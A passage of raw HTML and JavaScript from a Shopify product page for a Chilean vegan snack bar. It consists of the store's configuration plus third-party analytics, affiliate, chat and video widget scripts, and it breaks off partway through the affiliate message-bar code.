<script async="async" src="/checkouts/internal/preloads.js?locale=es-CL"></script>
<script id="shopify-features" type="application/json">{"accessToken":"1a3e31a1a5afc334f704705e6c6b2d98","betas":["rich-media-storefront-analytics"],"domain":"thewildfoods.com","predictiveSearch":true,"shopId":29640212,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "wildbrands.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"CLP","rate":"1.0"};
Shopify.country = "CL";
Shopify.theme = {"name":"rebuy-theme","id":148933312708,"schema_name":"Local","schema_version":"1.3.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "thewildfoods.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//thewildfoods.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js"></script>
<script defer="defer" async type="module" src="//thewildfoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js"></script>
<script defer="defer" async type="module" src="//thewildfoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js"></script>
<script type="module">
  await import("//thewildfoods.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js");
await import("//thewildfoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js");
await import("//thewildfoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/tracker.kommi.io\/plugins\/Shopify\/shopify.php?ac=getCode\u0026shop=wildbrands.myshopify.com","https:\/\/cdn.commoninja.com\/sdk\/latest\/commonninja.js?shop=wildbrands.myshopify.com","https:\/\/config.gorgias.chat\/bundle-loader\/01J17QWZCCZ8DX98RPWB6P0WSG?source=shopify1click\u0026shop=wildbrands.myshopify.com","https:\/\/cfe-app.herokuapp.com\/get_script\/a840c2ac615f11efac033ea520f9085e.js?shop=wildbrands.myshopify.com","https:\/\/cdn.hextom.com\/js\/eventpromotionbar.js?shop=wildbrands.myshopify.com","\/\/cdn.shopify.com\/proxy\/d10a09fd2e2c468d3611f7391f102b3c1694ced663bd0798e45bd8ce847d34f2\/aiodstag.cirkleinc.com\/?shop=wildbrands.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/cdn.9gtb.com\/loader.js?g_cvt_id=19650db1-a0e6-45c7-bf56-664d12fd2770\u0026shop=wildbrands.myshopify.com","https:\/\/cdn.rebuyengine.com\/onsite\/js\/rebuy.js?shop=wildbrands.myshopify.com","\/\/cdn.shopify.com\/proxy\/a4a29874c8144b595c08040655751a13a357a481ff9dda577f465578567e2b46\/d1639lhkj5l89m.cloudfront.net\/js\/storefront\/uppromote.js?shop=wildbrands.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":29640212,"offset":-10800,"reqid":"bb545acb-f5a8-416a-9b7e-892b1cbed41d-1769040210","pageurl":"thewildfoods.com\/collections\/barritas-wild-soul\/products\/soul-bar-semillas-ancestrales-35-grs-5-u","u":"c7821999f85a","p":"product","rtyp":"product","rid":6815078580420};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//thewildfoods.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://thewildfoods.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<!-- placeholder 15cbc0f6be2aae14 --><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<!-- BEGIN app block: shopify://apps/tolstoy-shoppable-video-quiz/blocks/widget-block/06fa8282-42ff-403e-b67c-1936776aed11 -->




                























<script
  type="module"
  async
  src="https://widget.gotolstoy.com/we/widget.js"
  data-shop=wildbrands.myshopify.com
  data-app-key=5b3e7d51-d22c-49e6-945e-1bbb8598b39f
  data-should-use-cache=true
  data-cache-version=1975fdb6317
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=6815078580420
  data-template-name="product.bm-duplicate-soul"
  data-ot-ignore
>
</script>
<script
  type="text/javascript"
  nomodule
  async
  src="https://widget.gotolstoy.com/widget/widget.js"
  data-shop=wildbrands.myshopify.com
  data-app-key=5b3e7d51-d22c-49e6-945e-1bbb8598b39f
  data-should-use-cache=true
  data-cache-version=1975fdb6317
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=6815078580420
  data-collection-id=288835567812
  data-template-name="product.bm-duplicate-soul"
  data-ot-ignore
></script>
<script
  type="module"
  async
  src="https://play.gotolstoy.com/widget-v2/widget.js"
  id="tolstoy-widget-script"
  data-shop=wildbrands.myshopify.com
  data-app-key=5b3e7d51-d22c-49e6-945e-1bbb8598b39f
  data-should-use-cache=true
  data-cache-version=1975fdb6317
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=6815078580420
  data-collection-id=288835567812
  data-shop-assistant-enabled="false"
  data-search-bar-widget-enabled="false"
  data-template-name="product.bm-duplicate-soul"
  data-customer-id=""
  data-ot-ignore
></script>
<script>
  window.tolstoyCurrencySymbol = '$';
  window.tolstoyMoneyFormat = '${{amount_no_decimals}}';
</script>
<script>
  window.tolstoyDebug = {
    enable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: 'true' } })
      })
      .then(response => response.json())
      .then(() => window.location.reload());
    },
    disable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: null } })
      })
      .then(response => response.json())
      .then(() => window.location.reload())
    },
    status: async () => {
      const response = await fetch('/cart.js');
      const json = await response.json();
      console.log(json.attributes);
    }
  }
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/QivxSQ/klaviyo.js?company_id=QivxSQ"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"4.826666666"},"rating_count":75};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = "4.9"
          MetafieldLooxCount = "7"

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Soul Bar Semillas Ancestrales 5 unidades",
          ProductID: 6815078580420,
          Categories: ["Barritas veganas","Barritas Wild Soul","Barritas y snacks","Barritas y snacks veganos","Descuento afiliados","Descuentos alianzas","Los favoritos de José Ignacio","Nutrition Partners","Productos con descuento OGCC","Productos Full Price","Soul Bar","Todo barritas","Todos los productos","Tus favoritos","Vegano","Wild Soul"],
          ImageURL: "https://thewildfoods.com/cdn/shop/files/barritas-wild-soul-semillas-5uni_e3f7a2ab-4ba7-4ad4-91a2-db038ef34d83_grande.jpg?v=1718126326",
          URL: "https://thewildfoods.com/products/soul-bar-semillas-ancestrales-35-grs-5-u",
          Brand: "Wild Soul",
          Price: "$3.720",
          Value: "3,720",
          CompareAtPrice: "$0"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>



  <!-- BEGIN app snippet: customer-hub-data --><script>
  if (!window.customerHub) {
    window.customerHub = {};
  }
  window.customerHub.storefrontRoutes = {
    login: "https://shopify.com/29640212/account?locale=es&region_country=CL?return_url=%2F%23k-hub",
    register: "/account/register?return_url=%2F%23k-hub",
    logout: "/account/logout",
    profile: "/account",
    addresses: "/account/addresses",
  };
  
  window.customerHub.userId = null;
  
  window.customerHub.storeDomain = "wildbrands.myshopify.com";

  
    window.customerHub.activeProduct = {
      name: "Soul Bar Semillas Ancestrales 5 unidades",
      category: null,
      imageUrl: "https://thewildfoods.com/cdn/shop/files/barritas-wild-soul-semillas-5uni_e3f7a2ab-4ba7-4ad4-91a2-db038ef34d83_grande.jpg?v=1718126326",
      id: "6815078580420",
      link: "https://thewildfoods.com/products/soul-bar-semillas-ancestrales-35-grs-5-u",
      variants: [
        
          {
            id: "40404328284356",
            
            imageUrl: null,
            
            price: "372000",
            currency: "CLP",
            availableForSale: true,
            title: "5 unidades",
          },
        
      ],
    };
    window.customerHub.activeProduct.variants.forEach((variant) => {
        
        variant.price = `${variant.price.slice(0, -2)}.${variant.price.slice(-2)}`;
    });
  

  
    window.customerHub.storeLocale = {
        currentLanguage: 'es',
        currentCountry: 'CL',
        availableLanguages: [
          
            {
              iso_code: 'es',
              endonym_name: 'Español'
            }
          
        ],
        availableCountries: [
          
            {
              iso_code: 'CL',
              name: 'Chile',
              currency_code: 'CLP'
            }
          
        ]
    };
  
</script>
<!-- END app snippet -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/uppromote-affiliate/blocks/core-script/64c32457-930d-4cb9-9641-e24c0d9cf1f4 --><!-- BEGIN app snippet: core-metafields-setting --><!--suppress ES6ConvertVarToLetConst -->
<script type="application/json" id="core-uppromote-settings">{"active_reg_from":true,"app_env":{"env":"production"},"message_bar_setting":{"referral_enable":1,"referral_content":"Estas comprando con {affiliate_name}!","referral_font":"Poppins","referral_font_size":14,"referral_text_color":"#ffffff","referral_background_color":"#000000","not_referral_enable":0,"not_referral_content":"Disfruta","not_referral_font":"Poppins","not_referral_font_size":14,"not_referral_text_color":"#ffffff","not_referral_background_color":"#050505"}}</script>
<script type="application/json" id="core-uppromote-cart">{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"CLP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}</script>
<script id="core-uppromote-quick-store-tracking-vars">
    function getDocumentContext(){const{href:a,hash:b,host:c,hostname:d,origin:e,pathname:f,port:g,protocol:h,search:i}=window.location,j=document.referrer,k=document.characterSet,l=document.title;return{location:{href:a,hash:b,host:c,hostname:d,origin:e,pathname:f,port:g,protocol:h,search:i},referrer:j||document.location.href,characterSet:k,title:l}}function getNavigatorContext(){const{language:a,cookieEnabled:b,languages:c,userAgent:d}=navigator;return{language:a,cookieEnabled:b,languages:c,userAgent:d}}function getWindowContext(){const{innerHeight:a,innerWidth:b,outerHeight:c,outerWidth:d,origin:e,screen:{height:j,width:k},screenX:f,screenY:g,scrollX:h,scrollY:i}=window;return{innerHeight:a,innerWidth:b,outerHeight:c,outerWidth:d,origin:e,screen:{screenHeight:j,screenWidth:k},screenX:f,screenY:g,scrollX:h,scrollY:i,location:getDocumentContext().location}}function getContext(){return{document:getDocumentContext(),navigator:getNavigatorContext(),window:getWindowContext()}}
    if (window.location.href.includes('?sca_ref=')) {
        localStorage.setItem('__up_lastViewedPageContext', JSON.stringify({
            context: getContext(),
            timestamp: new Date().toISOString(),
        }))
    }
</script>

<script id="core-uppromote-setting-booster">
    var UpPromoteCoreSettings = JSON.parse(document.getElementById('core-uppromote-settings').textContent)
    UpPromoteCoreSettings.currentCart = JSON.parse(document.getElementById('core-uppromote-cart')?.textContent || '{}')
    const idToClean = ['core-uppromote-settings', 'core-uppromote-cart', 'core-uppromote-setting-booster', 'core-uppromote-quick-store-tracking-vars']
    idToClean.forEach(id => {
        document.getElementById(id)?.remove()
    })
</script>
<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/uppromote-affiliate/blocks/customer-referral/64c32457-930d-4cb9-9641-e24c0d9cf1f4 --><link rel="preload" href="https://cdn.shopify.com/extensions/019bdee1-a01e-7784-8dda-67e27c4ae6f0/app-106/assets/customer-referral.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<script>
  document.addEventListener("DOMContentLoaded", function () {
    const params = new URLSearchParams(window.location.search);
    if (params.has('sca_ref') || params.has('sca_crp')) {
      document.body.setAttribute('is-affiliate-link', '');
    }
  });
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/gorgias-live-chat-helpdesk/blocks/gorgias/a66db725-7b96-4e3f-916e-6c8e6f87aaaa -->
<script defer data-gorgias-loader-chat src="https://config.gorgias.chat/bundle-loader/shopify/wildbrands.myshopify.com"></script>


<script defer data-gorgias-loader-convert  src="https://content.9gtb.com/loader.js"></script>


<script defer data-gorgias-loader-mailto-replace  src="https://config.gorgias.help/api/contact-forms/replace-mailto-script.js?shopName=wildbrands"></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"wildbrands.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"6815078580420",name:`Soul Bar Semillas Ancestrales 5 unidades`,price:"3,720",variant:"40404328284356"},search:"",collection:"288835567812",cart:"",template:"product",curr:"CLP" || "CLP"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/elevar-conversion-tracking/blocks/dataLayerEmbed/bc30ab68-b15c-4311-811f-8ef485877ad6 -->



<script type="module" dynamic>
  const configUrl = "/a/elevar/static/configs/a12f5ecbf6f8c37edfcc01c4c6ba1e54d076901b/config.js";
  const config = (await import(configUrl)).default;
  const scriptUrl = config.script_src_app_theme_embed;

  if (scriptUrl) {
    const { handler } = await import(scriptUrl);

    await handler(
      config,
      {
        cartData: {
  marketId: "43843780",
  attributes:{},
  cartTotal: "0.0",
  currencyCode:"CLP",
  items: []
}
,
        user: {cartTotal: "0.0",
    currencyCode:"CLP",customer: {},
}
,
        isOnCartPage:false,
        collectionView:null,
        searchResultsView:null,
        productView:{
    attributes:{},
    currencyCode:"CLP",defaultVariant: {id:"30113",name:"Soul Bar Semillas Ancestrales 5 unidades",
        brand:"Wild Soul",
        category:"Barritas Wild Soul",
        variant:"5 unidades",
        price: "3720.0",
        productId: "6815078580420",
        variantId: "40404328284356",
        compareAtPrice: "0.0",image:"\/\/thewildfoods.com\/cdn\/shop\/files\/barritas-wild-soul-semillas-5uni_e3f7a2ab-4ba7-4ad4-91a2-db038ef34d83.jpg?v=1718126326",url:"\/products\/soul-bar-semillas-ancestrales-35-grs-5-u?variant=40404328284356"},items: [{id:"30113",name:"Soul Bar Semillas Ancestrales 5 unidades",
          brand:"Wild Soul",
          category:"Barritas Wild Soul",
          variant:"5 unidades",
          price: "3720.0",
          productId: "6815078580420",
          variantId: "40404328284356",
          compareAtPrice: "0.0",image:"\/\/thewildfoods.com\/cdn\/shop\/files\/barritas-wild-soul-semillas-5uni_e3f7a2ab-4ba7-4ad4-91a2-db038ef34d83.jpg?v=1718126326",url:"\/products\/soul-bar-semillas-ancestrales-35-grs-5-u?variant=40404328284356"},]
  },
        checkoutComplete: null
      }
    );
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/uppromote-affiliate/blocks/message-bar/64c32457-930d-4cb9-9641-e24c0d9cf1f4 --><script type="application/json" id="uppromote-message-bar-setting" class="metafield-json">{"referral_enable":1,"referral_content":"Estas comprando con {affiliate_name}!","referral_font":"Poppins","referral_font_size":14,"referral_text_color":"#ffffff","referral_background_color":"#000000","not_referral_enable":0,"not_referral_content":"Disfruta","not_referral_font":"Poppins","not_referral_font_size":14,"not_referral_text_color":"#ffffff","not_referral_background_color":"#050505"}</script>

<style>
    body {
        transition: padding-top .2s;
    }
    .scaaf-message-bar {
        --primary-text-color: #ffffff;
        --secondary-text-color: #ffffff;
        --primary-bg-color: #000000;
        --secondary-bg-color: #050505;
        --primary-text-size: 14px;
        --secondary-text-size: 14px;
        text-align: center;
        display: block;
        width: 100%;
        padding: 10px;
        animation-duration: .5s;
        animation-name: fadeIn;
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        z-index: 10;
    }

    .scaaf-message-bar-content {
        margin: 0;
        padding: 0;
    }

    .scaaf-message-bar[data-layout=referring] {
        background-color: var(--primary-bg-color);
        color: var(--primary-text-color);
        font-size: var(--primary-text-size);
    }

    .scaaf-message-bar[data-layout=direct] {
        background-color: var(--secondary-bg-color);
        color: var(--secondary-text-color);
        font-size: var(--secondary-text-size);
    }

</style>

<script type="text/javascript">
    (function() {
        let container, contentContainer
        const settingTag = document.querySelector('script#uppromote-message-bar-setting')

        if (!settingTag || !settingTag.textContent) {
            return
        }

        const setting = JSON.parse(settingTag.textContent)
        if (!setting.referral_enable) {
            return
        }

        const getCookie = (cName) => {
            let name = cName + '='
            let decodedCookie = decodeURIComponent(document.cookie)
            let ca = decodedCookie.split(';')
            for (let i = 0; i < ca.length; i++) {
                let c = ca[i]
                while (c.charAt(0) === ' ') {
                    c = c.substring(1)
                }
                if (c.indexOf(name) === 0) {
                    return c.substring(name.length, c.length)
                }
            }

            return null
        }

        function renderContainer() {
            container = document.createElement('div')
            container.classList.add('scaaf-message-bar')
            contentContainer = document.createElement('p')
            contentContainer.classList.add('scaaf-message-bar-content')
            container.append(contentContainer)
        }

        function calculateLayout() {
            const height = container.scrollHeight

            function onMouseMove() {
                document.body.style.paddingTop = `${height}px`
                document.body.removeEventListener('mousemove', onMouseMove)
                document.body.removeEventListener('touchstart', onMouseMove)
            }

            document.body.addEventListener('mousemove', onMouseMove)
            document.body.addEventListener('touchstart', onMouseMove)
        }

        renderContainer()

        function fillDirectContent() {
            if (!setting.not_referral_enable) {
                return
            }
            container.dataset.layout = 'direct'
            contentContainer.textContent = setting.not_referral_content
            document.body.prepend(container)
            calculateLayout()
        }

        function prepareForReferring() {
            contentContainer.textContent = 'Loading'
            contentContainer.style.visibility = 'hidden'
            document.body.prepend(container)
            calculateLayout()
        }

        function fillReferringContent(aff) {
            container.dataset.layout = 'referring'
            contentContainer.textContent = setting.referral_content
                .replaceAll('{affiliate_name}', aff.name)
                .replaceAll('{company}', aff.company)
                .replaceAll('{affiliate_firstname}', aff.first_name)
                .replaceAll('{personal_detail}', aff.personal_detail)
            contentContainer.style.visibility = 'visible'
        }

        function safeJsonParse (str) {
            if (!str) return null;
            try {
                return JSON.parse(str);
            } catch {
                return null;
            }
        }

        function renderFromCookie(affiliateID) {
            if (!affiliateID) {
                fillDirectContent()
                return
            }

            prepareForReferring()

            let info
            const raw = getCookie('_up_a_info')

            try {
                if (raw) {
                    info = safeJsonParse(raw)
                }
            } catch {
                console.warn('Affiliate info (_up_a_info) is invalid JSON', raw)
                fillDirectContent()
                return
            }

            if (!info) {
                fillDirectContent()
                return
            }

            const aff = {
                company: info.company || '',
                name: (info.first_name || '') + ' ' + (info.last_name || ''),
                first_name: info.first_name || '',
                personal_detail: getCookie('scaaf_pd') || ''
            }

            fillReferringContent(aff)
        }

        function paintMessageBar() {
            if (!document.body) {
                return requestAnimationFrame(paintMessageBar)
            }

            const urlParams = new URLSearchParams(window.location.search)
            const scaRef = urlParams.get("sca_ref")
            const urlAffiliateID = scaRef ? scaRef.split('.')[0] + '' : null
            const cookieAffiliateID = getCookie('up_uppromote_aid')
            const isReferralLink = !!scaRef

            if (!isReferralLink) {
                if (cookieAffiliateID) {
                    renderFromCookie(cookieAffiliateID)
                    return
                }
                fillDirectContent()
                return
            }

            if (cookieAffiliateID === urlAffiliateID) {
                renderFromCookie(cookieAffiliateID)
                return
            }

            const lastClick = Number(getCookie('up_uppromote_lc') || 0)
            const diffMinuteFromNow = (Date.now() - lastClick) / (60 * 1000)
            if (diffMinuteFromNow <= 1) {
                renderFromCookie(cookieAffiliateID)
                return
            }

            let waited = 0
            const MAX_WAIT = 5000
            const INTERVAL = 300

            const timer = setInterval(() => {
                const newCookieID = getCookie('up_uppromote_aid')
